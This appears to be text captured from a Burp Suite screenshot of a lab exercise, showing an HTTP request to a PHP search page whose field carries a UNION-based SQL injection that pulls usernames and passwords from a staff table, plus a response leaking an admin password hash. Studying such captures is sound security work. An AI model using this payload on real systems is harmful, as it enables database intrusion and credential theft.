 Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select UserID,Username,Password,4,5,6 from Staff.Users #
Response
Pretty Raw Render \n Actions
Search results
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com
ID: 1
Name: admin 856f5de590ef37314e7c3bdf6f8a66dc
Position: 4
Phone No: 5
Email: 6
Go Back